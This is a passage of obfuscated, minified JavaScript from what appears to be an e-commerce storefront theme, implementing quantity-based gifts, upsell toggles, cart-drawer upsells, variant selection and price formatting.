_0x275254=a0_0x36e049;_0x29b256[_0x275254(0x33a)]((_0x29979f,_0x352eb1)=>{const _0xf97c=_0x275254;if(_0x352eb1===0x0)return;const _0x572db3=[..._0x29979f[_0xf97c(0x3c6)](_0xf97c(0x25f))],_0x378742=_0x29b256[_0x352eb1-0x1][_0xf97c(0x122)](_0xf97c(0x431))[_0xf97c(0x4a2)],_0x2e1801=_0x1b26eb[_0xf97c(0x317)](_0x7e076a=>_0x7e076a[_0xf97c(0x12a)]&&_0x7e076a[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0x11c6ab=>_0x11c6ab['option'+(_0x352eb1+0x1)]),_0x31e628=_0x1b26eb[_0xf97c(0x317)](_0x40da61=>_0x40da61[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0xe1186=>_0xe1186['option'+(_0x352eb1+0x1)]);_0x572db3[_0xf97c(0x33a)](_0x3ad99f=>{const _0x3496c2=_0xf97c;_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x29b)](_0x3496c2(0x38a),_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x332)]('disabled'),_0x3ad99f[_0x3496c2(0x332)]('hidden'),_0x31e628['includes'](_0x3ad99f[_0x3496c2(0x245)]('value'))?_0x2e1801[_0x3496c2(0x1b0)](_0x3ad99f['getAttribute'](_0x3496c2(0x4a2)))?_0x3ad99f[_0x3496c2(0x1db)]=_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2)):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)](_0x3496c2(0x2b0),_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)]['add'](_0x3496c2(0x38a)),_0x45160f&&(_0x3ad99f[_0x3496c2(0x372)]('disabled',''),_0x3ad99f[_0x3496c2(0x372)]('hidden',''))):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)]('[value]',_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x116)](_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x372)](_0x3496c2(0x333),''),_0x3ad99f['setAttribute'](_0x3496c2(0x26b),''));});});}function findAvailableVariant(_0x534a67,_0x10f211,_0x6f3140=!![],_0x2ccb7b=![],_0x5a9f68=![]){const _0x372e7f=a0_0x36e049;for(let _0x3f11ec=_0x10f211['length']-0x1;_0x3f11ec>=0x0;_0x3f11ec--){const _0x1ea064=_0x6f3140?_0x534a67[_0x372e7f(0x122)]('.product-form__input:nth-child('+(_0x3f11ec+0x1)+')'):_0x534a67[_0x372e7f(0x3c6)](_0x372e7f(0x288))[_0x3f11ec],_0x447485=_0x6f3140?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2a4))[_0x372e7f(0x23a)][_0x372e7f(0x4a5)]:_0x372e7f(0xcc),_0x1ad820=_0x447485===_0x372e7f(0xcc)?_0x1ea064[_0x372e7f(0x3c6)](_0x372e7f(0x25f)):_0x1ea064['querySelectorAll'](_0x372e7f(0x298));let _0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x5e8c33=>_0x5e8c33[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]),_0x16d0a2=![];while(_0x2e2e77<_0x1ad820[_0x372e7f(0x10d)]-0x1){_0x2e2e77++;const _0x85bdf9=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x85bdf9['classList'][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x85bdf9[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x85bdf9[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}if(!_0x16d0a2){_0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x31e78a=>_0x31e78a[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]);while(_0x2e2e77>0x0){_0x2e2e77--;const _0x3ee8cb=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x3ee8cb[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}}if(_0x16d0a2)return _0x447485==='dropdown'?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x31c))['value']=_0x10f211[_0x3f11ec]:_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2b8)+_0x10f211[_0x3f11ec]+'\x22]')[_0x372e7f(0x1be)]=!![],_0x534a67[_0x372e7f(0x252)](new Event(_0x372e7f(0x25b))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x152a29,giftVariantId:_0x2df1ef,unlockType:_0x5d836e,unlockRequirement:_0x1d00f9,unlockTarget:_0x3a16b5}){const _0x149455=a0_0x36e049,_0xd9495d=JSON[_0x149455(0x45b)](localStorage[_0x149455(0x3d0)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x152a29||!_0x2df1ef||!_0x1d00f9||!_0x5d836e)return;_0xd9495d[_0x152a29]={'type':_0x5d836e,'gift_handle':_0x152a29,'gift_variant_id':Number(_0x2df1ef),'required_quantity':Number(_0x1d00f9),'unlock_product_handle':_0x3a16b5||null},localStorage[_0x149455(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x149455(0x1a3)](_0xd9495d));}class QuantityGifts extends HTMLElement{constructor(){const _0x48c1bd=a0_0x36e049;super(),this['gifts']=this[_0x48c1bd(0x3c6)](_0x48c1bd(0x114)),this[_0x48c1bd(0x446)]=document[_0x48c1bd(0xcd)]('quantity-breaks-'+this[_0x48c1bd(0x23a)]['section']),this['quantitySelector']=document[_0x48c1bd(0xcd)]('Quantity-Form--'+this[_0x48c1bd(0x23a)][_0x48c1bd(0x2ad)]),this[_0x48c1bd(0x466)]=[],this[_0x48c1bd(0x2c7)]=this[_0x48c1bd(0x23a)][_0x48c1bd(0x2c7)],this[_0x48c1bd(0x3f1)]=document[_0x48c1bd(0x122)](_0x48c1bd(0x2d4)),this['initUnlock'](),this['saveLocalStorage']=this['dataset'][_0x48c1bd(0x398)]==='true';if(this[_0x48c1bd(0x398)])this[_0x48c1bd(0x35e)]();}['storeLocalStorageData'](){const _0x89cb16=a0_0x36e049;this[_0x89cb16(0x325)][_0x89cb16(0x33a)](_0x5a8bb3=>{const _0x180f33=_0x89cb16;updateGiftGoalInStorage({'giftHandle':_0x5a8bb3[_0x180f33(0x23a)]['handle'],'giftVariantId':_0x5a8bb3['dataset'][_0x180f33(0x36b)],'unlockType':'product_quantity','unlockRequirement':_0x5a8bb3[_0x180f33(0x23a)][_0x180f33(0x321)],'unlockTarget':this['mainProduct']});});}[a0_0x36e049(0x450)](){const _0x4ee540=a0_0x36e049;let _0x25efb1=0x1;const _0x5620bd=this[_0x4ee540(0x2c7)]?document['querySelectorAll'](_0x4ee540(0x413)+this[_0x4ee540(0x2c7)]):null;if(_0x5620bd&&_0x5620bd[_0x4ee540(0x10d)]){_0x25efb1=0x0;for(let _0x5d9162=0x0;_0x5d9162<_0x5620bd[_0x4ee540(0x10d)];_0x5d9162++){_0x25efb1+=parseInt(_0x5620bd[_0x5d9162]['dataset']['quantity']);}}else{if(this[_0x4ee540(0x446)])_0x25efb1=parseInt(this['quantityBreaks'][_0x4ee540(0x3e4)]);else{if(this[_0x4ee540(0x324)]){const _0x1cb711=this['quantitySelector'][_0x4ee540(0x122)](_0x4ee540(0x3f9));_0x25efb1=parseInt(_0x1cb711['value']);}}}this[_0x4ee540(0x399)](_0x25efb1,!![]);}[a0_0x36e049(0x399)](_0x36fb62,_0x2a19b1=![]){const _0x1fda2e=a0_0x36e049;this[_0x1fda2e(0x466)]=[],this[_0x1fda2e(0x325)]['forEach'](_0x2600d8=>{const _0xe5cc40=_0x1fda2e;if(parseInt(_0x2600d8['dataset'][_0xe5cc40(0x321)])<=_0x36fb62){_0x2600d8[_0xe5cc40(0x21e)]['add']('quantity-gift--unlocked'),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x1ba);const _0x4a4a1d=document[_0xe5cc40(0x122)](_0xe5cc40(0x413)+_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x260)]);if(_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]&&!_0x4a4a1d)this['unlockedItems'][_0xe5cc40(0x23b)](_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]);}else _0x2600d8[_0xe5cc40(0x21e)]['remove'](_0xe5cc40(0x468)),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x248);});if(this['mainProduct']&&_0x2a19b1)this['addRemoveProducts']();}[a0_0x36e049(0x2c4)](){const _0x17b345=a0_0x36e049;if(!this[_0x17b345(0x2c7)])return;const _0x5522b3=document['querySelectorAll']('.cart-item--product-'+this['mainProduct']);this['gifts']['forEach'](_0x34ac1d=>{const _0x12eb03=_0x17b345;_0x5522b3['length']?_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x168)]===_0x12eb03(0x1ba)&&_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x36b)]?this['addToCart'](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d);});}[a0_0x36e049(0xf8)](_0x11d32e){const _0x31001b=a0_0x36e049,_0x4a1fc3=document[_0x31001b(0x122)]('.cart-item--product-'+_0x11d32e[_0x31001b(0x23a)][_0x31001b(0x260)]);if(_0x4a1fc3)return;const _0x1bde4e=_0x11d32e[_0x31001b(0x122)](_0x31001b(0x236));if(_0x1bde4e&&_0x1bde4e[_0x31001b(0x3af)])_0x1bde4e[_0x31001b(0x3af)]();}[a0_0x36e049(0x110)](_0x46283f){const _0x151e50=a0_0x36e049,_0x291225=document[_0x151e50(0x122)](_0x151e50(0x413)+_0x46283f[_0x151e50(0x23a)][_0x151e50(0x260)]);if(!_0x291225||!this['cartItems'])return;this[_0x151e50(0x3f1)][_0x151e50(0x370)](_0x291225[_0x151e50(0x23a)][_0x151e50(0x3f8)],0x0);}}customElements['define'](a0_0x36e049(0x269),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4cb746=a0_0x36e049;super(),this['offerIndex']=this[_0x4cb746(0x23a)][_0x4cb746(0x3bd)],this[_0x4cb746(0x28c)]=this['querySelectorAll'](_0x4cb746(0x3eb)),this[_0x4cb746(0x2f4)]=this[_0x4cb746(0x175)][_0x4cb746(0x185)](this),this['upsells'][_0x4cb746(0x33a)](_0x226a09=>{const _0x5adc5f=_0x4cb746;_0x226a09[_0x5adc5f(0x23a)][_0x5adc5f(0x13a)]==='true'&&_0x226a09[_0x5adc5f(0x135)]('click',this['boundToggleHandler']);}),this['initUnlock']();if(this['saveLocalStorage'])this['storeLocalStorageData']();}[a0_0x36e049(0x35e)](){const _0xed0679=a0_0x36e049;if(!this[_0xed0679(0x28c)])return;this[_0xed0679(0x28c)]['forEach'](_0x1cb1df=>{const _0x5114f2=_0xed0679;if(_0x1cb1df['dataset'][_0x5114f2(0x4a5)]!=='gift')return;updateGiftGoalInStorage({'giftHandle':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x260)],'giftVariantId':_0x1cb1df[_0x5114f2(0x23a)]['product'],'unlockType':_0x5114f2(0x207),'unlockRequirement':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x3e7)],'unlockTarget':this[_0x5114f2(0x23a)][_0x5114f2(0x2c7)]});});}[a0_0x36e049(0x262)](){const _0x3e9b97=a0_0x36e049;this[_0x3e9b97(0x28c)][_0x3e9b97(0x33a)](_0x278d76=>{const _0x3e62f2=_0x3e9b97;_0x278d76['dataset'][_0x3e62f2(0x13a)]===_0x3e62f2(0x1ba)&&_0x278d76[_0x3e62f2(0x1a6)](_0x3e62f2(0xc6),this[_0x3e62f2(0x2f4)]);});}['unlockGifts'](_0x3a16f,_0x5c62de=![]){const _0x575646=a0_0x36e049;this[_0x575646(0x466)]=[];if(!this[_0x575646(0x28c)])return;this[_0x575646(0x28c)]['forEach'](_0x1ec53d=>{const _0x3284a1=_0x575646,_0x528659=parseInt(_0x1ec53d['dataset'][_0x3284a1(0x3e7)]||0x0),_0x504533=_0x3a16f>=_0x528659,_0x125999=_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x411)]===_0x3284a1(0x1ba),_0x188209=_0x504533&&_0x125999;_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x168)]=_0x188209[_0x3284a1(0x373)](),_0x1ec53d['classList'][_0x3284a1(0x13a)](_0x3284a1(0x468),_0x188209);const _0x50d9ac=document[_0x3284a1(0x122)](_0x3284a1(0x413)+_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x260)]);if(_0x188209&&_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]&&!_0x50d9ac){const _0x4e2689=_0x1ec53d['dataset'][_0x3284a1(0x13a)]===_0x3284a1(0x1ba),_0x33ce9e=_0x1ec53d[_0x3284a1(0x23a)]['selected']===_0x3284a1(0x1ba);(!_0x4e2689||_0x4e2689&&_0x33ce9e)&&this[_0x3284a1(0x466)][_0x3284a1(0x23b)](_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]);}});if(this[_0x575646(0x2c7)]&&_0x5c62de){if(this[_0x575646(0x23a)]['lastOffer']===this[_0x575646(0x23a)][_0x575646(0x3bd)])this[_0x575646(0x2c4)]();}}['addRemoveProducts'](){const _0x442a1a=a0_0x36e049;if(!this['mainProduct'])return;const _0x32f880=document['querySelectorAll'](_0x442a1a(0x413)+this['mainProduct']),_0x155dd3=[],_0x488c55=[];this['upsells'][_0x442a1a(0x33a)](_0xd47229=>{const _0x2fa18f=_0x442a1a,_0x3ec1ad=document[_0x2fa18f(0x122)](_0x2fa18f(0x413)+_0xd47229['dataset'][_0x2fa18f(0x260)]),_0x55f41a=_0xd47229[_0x2fa18f(0x23a)][_0x2fa18f(0x168)]==='true';if(_0x32f880[_0x2fa18f(0x10d)]){if(_0x55f41a&&!_0x3ec1ad)_0x155dd3[_0x2fa18f(0x339)](_0xd47229);else!_0x55f41a&&_0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);}else _0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);});if(_0x488c55[_0x442a1a(0x10d)])this[_0x442a1a(0x110)](_0x488c55[0x0]);else _0x155dd3['length']&&this[_0x442a1a(0xf8)](_0x155dd3[0x0]);}['handleToggle'](_0xe8352b){const _0x15a163=a0_0x36e049,_0x46d28f=_0xe8352b['currentTarget'],_0x475a88=_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]===_0x15a163(0x1ba);_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]=(!_0x475a88)[_0x15a163(0x373)](),this['syncUpsellAcrossOffers'](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88),this[_0x15a163(0x470)](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88,_0x46d28f);}[a0_0x36e049(0x18e)](_0x1ac0c7,_0x3d396d){const _0x28d343=a0_0x36e049,_0x127923=document[_0x28d343(0x3c6)](_0x28d343(0x19d));_0x127923['forEach'](_0x5027a9=>{const _0x4893d0=_0x28d343;_0x5027a9[_0x4893d0(0x3c6)]('.quantity-break__upsell[data-handle=\x22'+_0x1ac0c7+'\x22]')[_0x4893d0(0x33a)](_0x4f6912=>{_0x4f6912['dataset']['selected']=_0x3d396d['toString']();});});}[a0_0x36e049(0x470)](_0x181ad2,_0xd60b0,_0x6bf98b){const _0x1a2f0d=a0_0x36e049,_0x3ecc41=document[_0x1a2f0d(0x122)](_0x1a2f0d(0x413)+_0x181ad2);if(!this[_0x1a2f0d(0x3f1)])return;if(_0xd60b0&&!_0x3ecc41)this[_0x1a2f0d(0xf8)](_0x6bf98b);else!_0xd60b0&&_0x3ecc41&&this['removeFromCart'](_0x6bf98b);}}customElements['define'](a0_0x36e049(0x19d),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x354079=a0_0x36e049;super(),this['image']=this[_0x354079(0x122)](_0x354079(0x228)),this[_0x354079(0x26d)]=this['querySelector'](_0x354079(0x20d)),this[_0x354079(0x13e)]=this[_0x354079(0x122)]('.upsell__variant-picker'),this[_0x354079(0x476)]=this[_0x354079(0x3c6)](_0x354079(0x31c)),this['jsonData']=this[_0x354079(0x122)](_0x354079(0xca)),this[_0x354079(0x3cc)]=this[_0x354079(0x122)](_0x354079(0x236));if(this['productForm'])this[_0x354079(0x3e8)]=this['productForm'][_0x354079(0x122)]('[name=\x22id\x22]');this[_0x354079(0x37e)]=this[_0x354079(0x23a)][_0x354079(0x37e)]==='true',this['skipUnavailable']=this[_0x354079(0x23a)][_0x354079(0x3fe)]===_0x354079(0x1ba),this[_0x354079(0x3d4)]=this[_0x354079(0x23a)][_0x354079(0x3d4)]===_0x354079(0x1ba);if(this[_0x354079(0x3d4)]){this[_0x354079(0x1f6)]=parseInt(this['dataset'][_0x354079(0x1f6)]),this[_0x354079(0x2f0)]=parseInt(this[_0x354079(0x23a)][_0x354079(0x2f0)]),this[_0x354079(0x18d)]=this['querySelector'](_0x354079(0x437)),this[_0x354079(0x396)]=this[_0x354079(0x122)]('.upsell__price\x20.compare-price'),this[_0x354079(0x113)]=parseFloat(this[_0x354079(0x23a)][_0x354079(0x113)]),this[_0x354079(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x354079(0x1b1)]=this[_0x354079(0x23a)][_0x354079(0x1b1)],this['isMainOfferItem']=this['dataset'][_0x354079(0x404)]===_0x354079(0x1ba);if(this['isMainOfferItem'])this[_0x354079(0x2db)]=document[_0x354079(0x122)]('#MainBundleOffer-'+this['dataset'][_0x354079(0x2ad)]);}if(this[_0x354079(0x26d)])this[_0x354079(0x26d)][_0x354079(0x135)](_0x354079(0xc6),this[_0x354079(0x175)][_0x354079(0x185)](this));if(this[_0x354079(0x13e)])this[_0x354079(0x13e)][_0x354079(0x135)](_0x354079(0x25b),this[_0x354079(0x282)][_0x354079(0x185)](this));}[a0_0x36e049(0x175)](_0x3ac880){const _0xa34d54=a0_0x36e049;if(_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)]['toLowerCase']()===_0xa34d54(0x1ed)||_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)][_0xa34d54(0x2ca)]()==='option')return;this[_0xa34d54(0x23a)][_0xa34d54(0x411)]==='true'?this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x248):this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x1ba);}[a0_0x36e049(0x282)](_0x5a7f59){const _0xe32137=a0_0x36e049,_0x1f4bdb=_0x5a7f59[_0xe32137(0x31f)],_0x41e758=Array[_0xe32137(0x40e)](_0x1f4bdb[_0xe32137(0x3c6)]('select'),_0x18e7c2=>_0x18e7c2[_0xe32137(0x4a2)]),_0x4b28c8=this['getVariantData']()['find'](_0x48ef41=>{const _0x227a16=_0xe32137;return!_0x48ef41[_0x227a16(0x197)][_0x227a16(0x1e9)]((_0x2eeae7,_0x3b0abd)=>{return _0x41e758[_0x3b0abd]===_0x2eeae7;})[_0x227a16(0x1b0)](![]);}),_0x21b152=this[_0xe32137(0x18c)]()[_0xe32137(0x317)](_0x32e310=>_0x1f4bdb[_0xe32137(0x122)](_0xe32137(0x431))[_0xe32137(0x4a2)]===_0x32e310[_0xe32137(0x1aa)]),_0x5794b5=[..._0x1f4bdb['querySelectorAll'](_0xe32137(0x1ed))];updateVariantStatuses(_0x21b152,_0x5794b5,this[_0xe32137(0x3fe)]);if(!_0x4b28c8){if(this['skipNonExistent'])findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],this[_0xe32137(0x3fe)]);return;}if(this[_0xe32137(0x3fe)]&&!_0x4b28c8[_0xe32137(0x12a)]){if(findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],!![]))return;}this[_0xe32137(0x3d4)]&&(this[_0xe32137(0x1f6)]=_0x4b28c8[_0xe32137(0x1f6)]*this[_0xe32137(0x113)]-this[_0xe32137(0x3c2)],this[_0xe32137(0x2f0)]=_0x4b28c8['price'],_0x4b28c8[_0xe32137(0x34b)]&&_0x4b28c8[_0xe32137(0x34b)]>_0x4b28c8[_0xe32137(0x1f6)]&&(this[_0xe32137(0x2f0)]=_0x4b28c8[_0xe32137(0x34b)]),displayPrices(this[_0xe32137(0x1f6)],this['comparePrice'],this[_0xe32137(0x18d)],this[_0xe32137(0x396)],this[_0xe32137(0x1b1)]));if(this[_0xe32137(0x150)]&&_0x4b28c8[_0xe32137(0x427)])this[_0xe32137(0x150)][_0xe32137(0x490)]=_0x4b28c8[_0xe32137(0x427)][_0xe32137(0x490)];this[_0xe32137(0x1c3)](_0x4b28c8['id']);if(this[_0xe32137(0xfe)]&&this[_0xe32137(0x2db)][_0xe32137(0x1fd)])this[_0xe32137(0x2db)][_0xe32137(0x1fd)]();}['updateId'](_0x40c877){const _0x320dd6=a0_0x36e049;this['dataset']['id']=_0x40c877;if(this[_0x320dd6(0x3e8)])this['idInput'][_0x320dd6(0x4a2)]=_0x40c877;}[a0_0x36e049(0x18c)](){const _0x17aa8c=a0_0x36e049;return this[_0x17aa8c(0xd0)]=this['variantData']||JSON[_0x17aa8c(0x45b)](this[_0x17aa8c(0x305)]['textContent']),this[_0x17aa8c(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1b8),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x42b1ba=a0_0x36e049;super(),this['cartDrawer']=document[_0x42b1ba(0x122)](_0x42b1ba(0x233)),this[_0x42b1ba(0x3f1)]=this[_0x42b1ba(0xf7)][_0x42b1ba(0x122)](_0x42b1ba(0x2d4)),this[_0x42b1ba(0x289)]=this[_0x42b1ba(0x122)](_0x42b1ba(0x454));}[a0_0x36e049(0x175)](_0x242665){const _0x28afbb=a0_0x36e049;if(_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()===_0x28afbb(0x1ed)||_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()==='option')return;this[_0x28afbb(0x23a)][_0x28afbb(0x411)]===_0x28afbb(0x1ba)?(this[_0x28afbb(0x23a)][_0x28afbb(0x411)]=_0x28afbb(0x248),this[_0x28afbb(0x110)]()):(this['dataset'][_0x28afbb(0x411)]=_0x28afbb(0x1ba),this[_0x28afbb(0xf8)]());}[a0_0x36e049(0x14e)](){const _0x526bf6=a0_0x36e049;this[_0x526bf6(0x23a)][_0x526bf6(0x411)]===_0x526bf6(0x1ba)&&!this['cartDrawer'][_0x526bf6(0x21e)]['contains'](_0x526bf6(0x43e))?this[_0x526bf6(0xf8)]():this[_0x526bf6(0x110)]();}['addToCart'](){const _0x150e15=a0_0x36e049,_0xca9d8b=this[_0x150e15(0xf7)][_0x150e15(0x122)]('.cart-item--product-'+this[_0x150e15(0x23a)]['handle']);if(_0xca9d8b)return;if(this[_0x150e15(0x26d)])this['toggleBtn'][_0x150e15(0x372)](_0x150e15(0x333),'');this[_0x150e15(0x476)][_0x150e15(0x33a)](_0x2728dd=>{const _0x57af20=_0x150e15;_0x2728dd[_0x57af20(0x372)](_0x57af20(0x333),'');}),this['productForm']['handleSubmit']();}[a0_0x36e049(0x110)](){const _0x52af02=a0_0x36e049,_0x4d549e=this[_0x52af02(0xf7)][_0x52af02(0x122)]('.cart-item--product-'+this[_0x52af02(0x23a)][_0x52af02(0x260)]);if(!_0x4d549e||!this['cartItems'])return;if(this[_0x52af02(0x26d)])this[_0x52af02(0x26d)][_0x52af02(0x372)](_0x52af02(0x333),'');this['variantSelectElements'][_0x52af02(0x33a)](_0x206441=>{const _0x32f502=_0x52af02;_0x206441['setAttribute'](_0x32f502(0x333),'');}),this[_0x52af02(0x3f1)][_0x52af02(0x370)](_0x4d549e[_0x52af02(0x23a)][_0x52af02(0x3f8)],0x0);}[a0_0x36e049(0x1c3)](_0x1e9aa3){const _0x451374=a0_0x36e049;this[_0x451374(0x23a)]['id']=_0x1e9aa3,this[_0x451374(0x3e8)]['value']=_0x1e9aa3;if(this[_0x451374(0x289)])return;if(this['dataset']['selected']==='true'){this[_0x451374(0x17a)]&&clearTimeout(this['selectTimeout']);this[_0x451374(0x110)]();const _0xc9fafa=_0x1f385e=>{const _0x2df0bb=_0x451374;_0x1f385e[_0x2df0bb(0x2c5)][_0x2df0bb(0x260)]===_0x2df0bb(0x260)&&(this[_0x2df0bb(0xf8)](),document[_0x2df0bb(0x1a6)](_0x2df0bb(0xda),_0xc9fafa));};document[_0x451374(0x135)](_0x451374(0xda),_0xc9fafa);}}[a0_0x36e049(0x111)](){const _0x26e567=a0_0x36e049,_0x487c37=this[_0x26e567(0xf7)][_0x26e567(0x122)](_0x26e567(0x413)+this[_0x26e567(0x23a)][_0x26e567(0x260)]);let _0x8f90be=![];if(_0x487c37&&this[_0x26e567(0x23a)]['selected']===_0x26e567(0x248))_0x8f90be=!![];else!_0x487c37&&this[_0x26e567(0x23a)][_0x26e567(0x411)]===_0x26e567(0x1ba)&&(_0x8f90be=!![]);return _0x8f90be;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x118),CartDrawerUpsell);function displayPrices(_0x108122,_0x358834,_0x1546bf,_0x42104b,_0x3ff952){const _0x5c633d=a0_0x36e049;if(!_0x3ff952)return;if(_0x108122&&_0x1546bf){var _0x3e4407=formatMoney(_0x108122,_0x3ff952);_0x1546bf[_0x5c633d(0x3ba)]=_0x3e4407;}if(_0x358834&&_0x42104b){var _0x370baf=formatMoney(_0x358834,_0x3ff952);_0x42104b[_0x5c633d(0x3ba)]=_0x370baf,_0x358834>_0x108122?_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x29b)]('hidden'):_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x116)](_0x5c633d(0x26b));}}function initTrapFocus(){const _0x103398=a0_0x36e049;isIe=![];if(document['querySelector'](_0x103398(0x33e))&&document[_0x103398(0x122)](_0x103398(0x33e))[_0x103398(0x23a)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x19e644,_0x4b146e,_0x449bc3=![]){const _0x434a91=a0_0x36e049;typeof _0x19e644==_0x434a91(0x2fc)&&(_0x19e644=_0x19e644['replace']('.',''));var _0x5d9d34='',_0x470704=/\{\{\s*(\w+)\s*\}\}/,_0x59836b=_0x4b146e;function _0x138d0b(_0x1f2f7e,_0xc9a6d7){const _0x5ec9d1=_0x434a91;return typeof _0x1f2f7e==_0x5ec9d1(0x306)?_0xc9a6d7:_0x1f2f7e;}function _0x3d1141(_0x23a46c,_0x5c78a1,_0x420965,_0x5bc393){const _0x21b072=_0x434a91;_0x5c78a1=_0x138d0b(_0x5c78a1,0x2),_0x420965=_0x138d0b(_0x420965,','),_0x5bc393=_0x138d0b(_0x5bc393,'.');if(isNaN(_0x23a46c)||_0x23a46c==null)return 0x0;_0x23a46c=(_0x23a46c/0x64)[_0x21b072(0x39e)](_0x5c78a1);var _0x2bd175=_0x23a46c[_0x21b072(0x109)]('.'),_0x3237b7=_0x2bd175[0x0][_0x21b072(0xfd)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x420965),_0x243bd7=_0x2bd175[0x1]?_0x5bc393+_0x2bd175[0x1]:'';return _0x449bc3&&_0x243bd7===_0x5bc393+'00'&&(_0x243bd7=''),_0x3237b7+_0x243bd7;}switch(_0x59836b[_0x434a91(0xc9)](_0x470704)[0x1]){case _0x434a91(0xe6):_0x5d9d34=_0x3d1141(_0x19e644,0x2);break;case _0x434a91(0x2f6):_0x5d9d34=_0x3d1141(_0x19e644,0x0);break;case _0x434a91(0x475):_0x5d9d34=_0x3d1141(_0x19e644,0x2,'.',',');break;case _0x434a91(0x3ed):_0x5d9d34=_0x3d1141(_0x19e644,0x0,'.',',');break;}return _0x59836b[_0x434a91(0xfd)](_0x470704,_0x5d9d34);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x4af929=a0_0x36e049;super(),this[_0x4af929(0x398)]=this[_0x4af929(0x23a)][_0x4af929(0x398)]===_0x4af929(0x1ba);if(this[_0x4af929(0x398)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x18ec27=a0_0x36e049;if(!this['dataset'][_0x18ec27(0x260)]||!this[_0x18ec27(0x23a)]['id']||!this['dataset'][_0x18ec27(0x2c7)]||!this['dataset']['requirement']||!this[_0x18ec27(0x23a)][_0x18ec27(0x4a5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x18ec27(0x23a)][_0x18ec27(0x260)],'giftVariantId':this[_0x18ec27(0x23a)]['id'],'unlockType':this[_0x18ec27(0x23a)]['type'],'unlockRequirement':Number(this[_0x18ec27(0x23a)][_0x18ec27(0x1d4)]),'unlockTarget':this[_0x18ec27(0x23a)]['mainProduct']});}}customElements['define'](a0_0x36e049(0x42f),CartDrawerGift);function initToggleUpsells(){const 